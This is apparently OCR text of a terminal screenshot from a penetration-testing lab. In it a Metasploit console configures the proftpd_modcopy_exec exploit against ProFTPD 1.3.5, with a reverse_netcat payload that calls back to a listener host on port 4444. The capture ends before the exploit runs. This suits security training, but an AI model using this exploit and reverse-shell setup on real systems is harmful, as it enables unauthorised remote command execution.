 1 2 3 4 EN 10.8.4.65 0:08
cyber_sensei@kanyoko: ~/Downloads/hackviser
Session Actions Edit View Help
cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 10.8.4.65
LHOST => 10.8.4.65
msf exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5
, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.8.4.65 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: